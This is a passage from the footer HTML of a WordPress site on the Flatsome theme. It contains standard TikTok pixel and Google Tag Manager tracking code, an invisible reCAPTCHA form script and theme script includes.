  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CJH1ROBC77U1G7J3CBI0');
  ttq.page();
}(window, document, 'ttq');
</script></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N53LTGW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript' id='google-invisible-recaptcha-js-before'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit' id='google-invisible-recaptcha-js'></script>
<script type='text/javascript' src='https://roofieshop.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://roofieshop.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://roofieshop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/roofieshop.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://roofieshop.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.3' id='flatsome-js-js'></script>

</body>
</html>
